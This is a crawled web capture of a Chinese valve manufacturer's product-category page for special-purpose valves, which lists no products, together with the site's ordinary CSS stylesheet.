

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://szv.cn/index.php?m=home&c=Lists&a=index&tid=34
body_size: 2655
content:
<!DOCTYPE html>
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta name="renderer" content="webkit|ie-comp|ie-stand" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="applicable-device" content="pc,wap">
        <meta name="MobileOptimized" content="width" />
        <meta name="HandheldFriendly" content="true" />
        <title>特殊专用阀系列_上海三洲自控仪表有限公司</title>
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="/template/pc/skin/css/animate.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/swiper.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/swiper.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/js.js"></script>
    </head>
    <body>
        <div class="header">
  <div class="topbar">
    <div class="container">
      <ul>
                                    <a href="/"><img src="/public/static/common/images/language/cn.gif" alt="简体中文">简体中文</a>
                                    <a href="http://szv.cn/index.php?lang=en"><img src="/public/static/common/images/language/en.gif" alt="English">English</a>
                        </ul>
      <span>欢迎光临上海三洲自控仪表有限公司官网！</span> </div>
  </div>
  <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center"><a href="http://www.szv.cn" title="上海三洲自控仪表有限公司"><img src="/uploads/allimg/211026/logo.jpg" alt="上海三洲自控仪表有限公司"></a></div>
    <div class="text"><strong>上海三洲自控仪表有限公司</strong>Shanghai Sanzhou Automation Dash CO.,LTD</div>
    <div class="tel">全国咨询热线：<strong>021-59748222</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li ><a href="http://www.szv.cn">网站首页</a></li>
        
                <li class="dropdown active"><i class="arr"></i><a href="/index.php?m=home&c=Lists&a=index&tid=1">产品展示</a>
                  <div class="dropdown-box">
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=7">调节阀</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=8">微小流量调节阀</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=9">燃气阀</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=10">球阀系列</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=11">自力式阀系列</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=33">蝶阀系列</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=34">特殊专用阀系列</a></p>
                      </div>
                </li>
                <li class="dropdown "><i class="arr"></i><a href="/index.php?m=home&c=Lists&a=index&tid=3">新闻资讯</a>
                  <div class="dropdown-box">
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=14">公司动态</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=15">行业资讯</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=16">阀门常识</a></p>
                      </div>
                </li>
                <li class="dropdown "><i class="arr"></i><a href="/index.php?m=home&c=Lists&a=index&tid=4">关于我们</a>
                  <div class="dropdown-box">
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=17">公司简介</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=18">工厂车间</a></p>
                        <p><a href="/index.php?m=home&c=Lists&a=index&tid=19">荣誉资质</a></p>
                      </div>
                </li>
                <li class=" "><a href="/index.php?m=home&c=Lists&a=index&tid=5">在线留言</a>
                </li>
                <li class=" "><a href="/index.php?m=home&c=Lists&a=index&tid=6">联系我们</a>
                </li>
              </ul>
    </div>
  </div>
</div>

        <div class="banner-sub" style="background-image: url(/uploads/allimg/211026/nybanner.jpg);"></div>
<div class="eyou-sou" style="display: block">
  <div class="container clearfix">
    <div class="hot"> <strong>热门关键词：</strong> <a href="/index.php?m=home&c=Lists&a=index&tid=7">调节阀</a><a href="/index.php?m=home&c=Lists&a=index&tid=8">微小流量调节阀</a><a href="/index.php?m=home&c=Lists&a=index&tid=9">燃气阀</a><a href="/index.php?m=home&c=Lists&a=index&tid=10">球阀系列</a><a href="/index.php?m=home&c=Lists&a=index&tid=11">自力式阀系列</a><a href="/index.php?m=home&c=Lists&a=index&tid=33">蝶阀系列</a> </div>
    <div class="hform">
                <form method="get" action="/index.php?m=home&c=Search&a=lists" onsubmit="return searchForm();">
            <input type="text" name="keywords" placeholder="请输入关键字...">
            <button type="submit">搜索</button>
        <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="method" value="1" />        </form>
            </div>
  </div>
</div>
        <div class="container">
            <div class="ct2 clearfix">
                <div class="ct2-sd">
    <div class="panel-sd lanmu">
        <div class="tit">产品展示</div>
        <div class="bd">
            <ul>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=7">调节阀</a>
                                    <div class="lanmu-box"> 
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=22">引进德国技术控制阀</a></p>
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=23">精小型系列调节阀</a></p>
                                        </div>
                                </li>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=8">微小流量调节阀</a>
                                </li>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=9">燃气阀</a>
                                </li>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=10">球阀系列</a>
                                    <div class="lanmu-box"> 
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=71">O型球阀系列</a></p>
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=79">V型球阀系列</a></p>
                                        </div>
                                </li>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=11">自力式阀系列</a>
                                    <div class="lanmu-box"> 
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=32">自力式调节阀</a></p>
                                        </div>
                                </li>
                                <li class=""> <a href="/index.php?m=home&c=Lists&a=index&tid=33">蝶阀系列</a>
                                </li>
                                <li class="active"> <a href="/index.php?m=home&c=Lists&a=index&tid=34">特殊专用阀系列</a>
                                    <div class="lanmu-box"> 
                                            <p><a href="/index.php?m=home&c=Lists&a=index&tid=69">电站阀</a></p>
                                        </div>
                                </li>
                            </ul>
        </div>
    </div>
    <div class="panel-sd">
        <div class="tit">联系我们</div>
        <div class="bd">
            <div class="contact-sd">
                <div class="tel">
                    <div class="img-center"><img src="/template/pc/skin/images/lx_tel.gif" alt=""></div>
                    <strong>021-59748222</strong>
                </div>
                <p>手机：021-59748222</p>
                <p>邮箱：SH@szv.cn</p>
                <p>QQ：652033616</p>
                <p>地址：上海青浦区外青松路2651号</p>
            </div>
        </div>
    </div>
</div>
                <div class="ct2-mn">
                    <div class="position">当前位置： <a href='/' class=' '>首页</a> &gt; <a href='/index.php?m=home&c=Lists&a=index&tid=1' class=' '>产品展示</a> &gt; <a href='/index.php?m=home&c=Lists&a=index&tid=34'>特殊专用阀系列</a></div>
                    <ul class="list-1 clearfix">
                                            </ul>
                    <div class="pagination-wrapper">
                        <div class="pagination">  共<strong>0</strong>页 <strong>0</strong>条 </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
  <div class="container clearfix">
    <div class="footer-ewm">
      <div class="img-center"><img src="/uploads/allimg/211026/weixin.png" /></div>
      <p>微信扫一扫</p>
    </div>
    <div class="footer-logo img-center"><img src="/uploads/allimg/211026/footlogo.jpg" /></div>
    <div class="footer-info">
      <p>上海三洲自控仪表有限公司</p>
      <p>电话：021-59748222 传真：021-59747999</p>
      <p>邮箱：SH@szv.cn  地址：上海青浦区外青松路2651号</p>
      <p>Copyright © 2012-2024 上海三洲自控仪表有限公司 版权所有 备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备19003428号-1</a></p>
    </div>
  </div>
  <div class="footer-link">
    <div class="container"> 
        <a href="http://www.szv.cn">网站首页</a> 
                <span>|</span><a href="/index.php?m=home&c=Lists&a=index&tid=1">产品展示</a> 
                <span>|</span><a href="/index.php?m=home&c=Lists&a=index&tid=3">新闻资讯</a> 
                <span>|</span><a href="/index.php?m=home&c=Lists&a=index&tid=4">关于我们</a> 
                <span>|</span><a href="/index.php?m=home&c=Lists&a=index&tid=5">在线留言</a> 
                <span>|</span><a href="/index.php?m=home&c=Lists&a=index&tid=6">联系我们</a> 
            </div>
  </div>
</div>

<div class="eyou-footer-fix">
  <ul class="clearfix">
    <li><a href="tel:021-59748222"><i class="i1"></i>电话咨询</a></li>
        <li><a href="/index.php?m=home&c=Lists&a=index&tid=1"><i class="i2"></i>产品展示</a></li>
        <li><a href="/index.php?m=home&c=Lists&a=index&tid=3"><i class="i3"></i>新闻资讯</a></li>
        <li><a href="http://www.szv.cn"><i class="i4"></i>网站首页</a></li>
  </ul>
</div>

<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://szv.cn/template/pc/skin/css/style.css
body_size: 8146
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1230px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
-webkit-box-sizing:border-box;
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #015cb5;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.img-cover {
	overflow: hidden;
}
.img-cover span {
	display: block;
	width: 100%;
	background: no-repeat center / cover;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.container {
	padding: 0 15px;
	width: 1200px;
	margin: 0 auto;
}
/*客服*/
.kf {
	width: 208px;
	position: fixed;
	/* right: 20px; */
	right: -208px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 999;
}
.kt-top {
	height: 40px;
	line-height: 40px;
	background: url("../images/kefu.png") 12px center no-repeat #007ccb;
	-o-background-size: auto 20px;
	-ms-background-size: auto 20px;
	-moz-background-size: auto 20px;
	-webkit-background-size: auto 20px;
	background-size: auto 20px;
	padding-left: 46px;
	font-size: 14px;
	color: #fff;
}
.kt-top span:hover {
	transform: rotate(90deg);
}
.kt-top span {
	width: 18px;
	height: 16px;
	float: right;
	position: relative;
	margin: 10px 10px 0px 0px;
	cursor: pointer;
	transition: 0.5s;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-ms-transition: 0.5s;
	-o-transition: 0.5s;
}
.kt-top span b {
	width: 100%;
	height: 2px;
	background: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
}
.kt-top span b:first-child {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.kt-top span b:last-child {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}
.kf .con {
	overflow: hidden;
	background: #fff;
}
.kf .qq li {
	height: 36px;
	line-height: 36px;
	border-bottom: #f5f5f5 solid 1px;
	padding-left: 16px;
}
.kf .qq li a {
	height: 36px !important;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: initial;
	display: block;
}
.kf .qq li a img {
	padding-right: 6px;
}
.kf .con h5 {
	height: 26px;
	line-height: 26px;
	margin-top: 12px;
	background: url('../images/lianxi.png') 16px center no-repeat;
	padding-left: 45px;
	color: #666;
	font-size: 14px;
	margin-bottom: 0;
}
.kf .contact {
	margin-top: 1px;
}
.kf .contact p {
	height: 26px;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	padding-left: 22px;
	margin: 0;
}
.kf .contact p:nth-child(2n) {
	padding-left: 32px;
}
.kf .con h5.qr-icon {
	background: url('../images/erweima.png') 16px center no-repeat;
}
.kf .con .qr {
	margin-top: 10px;
	padding-left: 40px;
}
.kf .con .qr img {
	width: 110px;
	height: 110px;
}
.kf .backTop {
	width: 100%;
	height: 40px;
	margin-top: 10px;
	background: url('../images/huidaodingbu.png') center center no-repeat #007ccb;
	background-size: 18px auto;
	cursor: pointer;
}
.kf-side {
	padding: 18px 10px 10px;
	background: #007ccb;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	left: -34px;
	cursor: pointer;
}
.kf-side b {
	display: block;
	color: #fff;
	line-height: 18px;
	font-size: 14px;
	font-weight: normal;
}
.kf-side span.arrow {
	width: 12px;
	height: 12px;
	background: url('../images/jt-1.png') no-repeat;
	-o-background-size: auto 12px;
	-ms-background-size: auto 12px;
	-moz-background-size: auto 12px;
	-webkit-background-size: auto 12px;
	background-size: auto 12px;
	display: block;
	margin-top: 10px;
}
.kf-side span.on {
	background: url('../images/jt-2.png') no-repeat;
	-o-background-size: auto 12px;
	-ms-background-size: auto 12px;
	-moz-background-size: auto 12px;
	-webkit-background-size: auto 12px;
	background-size: auto 12px;
}
/*.kefu{position:fixed;right:-170px;top:50%;z-index:900;}*/
/*.kefu li a{text-decoration:none;}*/
/*.kefu li{margin-top:1px;clear:both;height:71px;position:relative;}*/
/*.kefu li i{background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin:0 auto;text-align:center;}*/
/*.kefu li p{height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;margin: 0;}*/
/*.kefu .kefu-qq i{background-position:4px 5px;}*/
/*.kefu .kefu-tel i{background-position:0 -21px;}*/
/*.kefu .kefu-liuyan i{background-position:4px -53px;}*/
/*.kefu .kefu-weixin i{background-position:-34px 4px;}*/
/*.kefu .kefu-weibo i{background-position:-30px -22px;}*/
/*.kefu .kefu-ftop{display:none;}*/
/*.kefu .kefu-ftop i{width:33px;height:35px;background-position:-27px -51px;}*/
/*.kefu .kefu-left{float:left;width:77px;height:47px;position:relative;}*/
/*.kefu .kefu-tel-right{font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}*/
/*.kefu .kefu-right{width:20px;}*/
/*.kefu .kefu-tel-main{background:#015cb5;color:#fff;height:56px;width:247px;padding:9px 0 6px;float:left;}*/
/*.kefu .kefu-main{background:#015cb5;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}*/
/*.kefu .kefu-weixin-pic{position:absolute;left:-130px;top:-24px;display:none;z-index:333;}*/
/*.kefu-weixin-pic img{width:115px;height:115px;}*/

.header {
	background-color: #fff;
}
.header .topbar {
	line-height: 34px;
	background-color: #f5f5f5;
	font-size: 13px;
	color: #888;
	border-top: 2px solid #f7c433;
}
.header .topbar ul {
	float: right;
}
.header .topbar li {
	float: left;
	color: #ddd;
}
.header .topbar li.pipe {
	padding: 0 10px;
}
.header .topbar li.c {
	margin-left: 10px;
}
.header .topbar li.c a {
	background-color: #f7c433;
	display: block;
	padding: 0 15px;
	font-weight: bold;
}
.header .logo {
	float: left;
	font-size: 0;
	height: 80px;
	line-height: 80px;
	text-align: left;
	padding: 15px 0;
}
.header .tel {
	float: right;
	background: url(../images/tel.jpg) no-repeat 0 center;
	padding-left: 55px;
	margin-top: 31px;
}
.header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	color: #015cb5;
}
.header .text {
	float: left;
	font-size: 16px;
	margin: 20px 0 20px -70px;
	padding: 5px 0 5px 30px;
	border-left: 1px solid #ddd;
}
.header .text strong {
	display: block;
	font-size: 26px;
}
.header .text span {
	color: #015cb5;
}
.header .nav {
	font-size: 0;
	background-color: #015cb5;
	color: #fff;
	border-bottom: 4px solid #022d64;
}
.header .nav li {
	display: inline-block;
	vertical-align: middle;
	background: url(../images/line.jpg) no-repeat right center;
}
.header .nav li:last-child {
	display: inline-block;
	vertical-align: middle;
	background: unset;
}
.header .nav li a {
	display: block;
	font-size: 16px;
	line-height: 60px;
	padding: 0 35px;
	color: #fff;
}
.header .nav li .arr {
	float: right;
	height: 40px;
	width: 40px;
	position: relative;
	display: none;
}
.header .nav li .arr:after {
	content: '';
	border-top: 2px solid #ccc;
	border-left: 2px solid #ccc;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}
.header .nav li.dropdown {
	position: relative;
}
.header .nav li.dropdown:before {
	content: "";
	position: absolute;
	border: 4px solid transparent;
	border-bottom: 0;
	border-top-color: currentColor;
	top: 50%;
	margin-top: -2px;
	right: 15px;
}
.header .nav .dropdown-box {
	position: absolute;
	left: 0;
	min-width: 100%;
	top: 100%;
	display: none;
	z-index: 10;
	text-align: center;
}
.header .nav .dropdown-box p {
	margin: 0;
}
.header .nav .dropdown-box a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 10px;
	font-size: 14px;
	background-color: rgba(0, 0, 0, 0.5) !important;
	line-height: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.header .nav .dropdown-box a:hover {
	background-color: #022d64 !important;
}
.header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {
	color: #fff;
	background-color: #022d64;
}
.header .nav li.open .dropdown-box {
	display: block;
}
.menu-btn {
	display: none;
	padding: 18px 0;
	float: right;
	margin-left: 15px;
}
.menu-btn:before, .menu-btn:after, .menu-btn span {
	display: block;
	height: 2px;
	background-color: #015cb5;
	content: '';
}
.menu-btn:before {
	width: 24px;
}
.menu-btn:after {
	width: 18px;
	margin-left: 6px;
}
.menu-btn span {
	width: 12px;
	margin: 6px 0 6px 12px;
}
.banner .swiper-slide {
	background: no-repeat center / cover;
	height: 630px;
}
.banner .swiper-slide a {
	display: block;
	width: 100%;
	height: 100%;
}
.banner .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
}
.banner .swiper-pagination {
	bottom: 30px;
}
.banner .swiper-pagination-bullet {
	width: 44px;
	border-radius: 5px;
	background-color: #fff;
	opacity: 1;
}
.banner .swiper-pagination-bullet-active {
	background-color: #015cb5;
}
.eyou-showcase {
	margin: 0 auto 20px;
}
.eyou-showcase-info {
	margin-left: 430px;
}
.eyou-showcase-info h1 {
	font-size: 20px;
	margin: 0;
	border-bottom: 1px dashed #ddd;
	padding-bottom: 15px;
}
.eyou-showcase-info p {
	margin: 15px 0 0;
	color: #666;
	line-height: 1.8;
}
.eyou-showcase-info .tel {
	margin-top: 15px;
}
.eyou-showcase-info .tel a {
	line-height: 42px;
	color: #fff;
	display: inline-block;
	width: 120px;
	text-align: center;
	border-radius: 5px;
	background-color: #015cb5;
}
.pc-slide {
	float: left;
	width: 400px;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	margin: 0 30px;
}
.preview .swiper-slide .imgauto {
	height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
}
.preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview img {
	padding: 1px;
}
.preview .active-nav .imgauto {
	border: 1px solid #015cb5;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.eyou-sou {
	padding: 15px 0;
	background-color: #f5f5f5;
}
.eyou-sou .hot {
	float: left;
	padding: 5px 0;
}
.eyou-sou .hot a {
	margin-right: 10px;
}
.eyou-sou .hot strong {
	color: #015cb5;
}
.eyou-sou .hform {
	float: right;
}
.eyou-sou .hform input {
	float: left;
	font-size: 12px;
	border: 1px solid #eee;
	padding: 6px 12px;
	line-height: 16px;
	width: 210px;
}
.eyou-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 30px;
	background: #015cb5;
	color: #fff;
}
.eyou-link {
	padding: 20px 0;
}
.eyou-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #015cb5;
	padding-bottom: 15px;
}
.eyou-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.eyou-link ul {
	margin-left: -20px;
}
.eyou-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.section {
	padding: 70px 0;
}
.section-title {
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
	font-weight: bold;
}
.section-title small {
	display: block;
	font-weight: normal;
	font-size: 18px;
}
.section-title:after {
	display: block;
	content: '';
	background: url(../images/cptit.jpg) no-repeat center bottom / auto 100%;
	height: 18px;
	margin-top: 20px;
}
.in-prd-cate {
	float: left;
	width: 246px;
}
.in-prd-cate dl {
	margin: 0 0 10px;
}
.in-prd-cate dt {
	margin-bottom: 10px;
}
.in-prd-cate dt a {
	display: block;
	line-height: 50px;
	background: url(../images/cpfl.jpg) no-repeat center;
	color: #fff;
	padding-left: 20px;
	font-size: 16px;
	font-weight: bold;
}
.in-prd-cate dt a:hover {
	background-image: url(../images/cpflh.jpg);
}
.in-prd-cate dd {
	margin: 0;
	border: 1px solid #ddd;
	padding: 10px 20px 12px;
}
.in-prd-cate dd li {
	border-bottom: 1px dashed #e3e3e3;
	line-height: 32px;
	height: 32px;
	overflow: hidden;
	background: url(../images/flico.jpg) no-repeat 0 10px;
	padding-left: 20px;
}
.in-prd-con {
	float: right;
	width: 922px;
}
.list-1 {
	margin: -20px 0 0 -20px;
}
.list-1 li {
	float: left;
	width: 33.333333%;
}
.list-1 .wrap {
	margin: 20px 0 0 20px;
	background-color: #f5f5f5;
	padding: 10px;
}
.list-1 .img-cover {
	display: block;
}
.list-1 .img-cover span {
	padding-top: 100%;
}
.list-1 .text {
	border-top: 0;
	padding: 20px 0 10px;
	text-align: center;
}
.list-1 .text h4 {
	margin: 0;
	font-weight: normal;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.list-1 .text p {
	margin: 15px 0 0;
	font-size: 14px;
}
.list-1 .text .bt {
	display: inline-block;
	margin: 0 15px;
	line-height: 30px;
	color: #fff;
	padding: 0 15px;
	background-color: #015cb5;
	border: 1px solid transparent;
}
.list-1 .wrap:hover {
	background-color: #f7c433;
}
.list-1 .wrap:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.list-1 .wrap:hover a {
	color: #fff;
}
.list-1 .wrap:hover .bt {
	border-color: #fff;
	background-color: transparent;
}
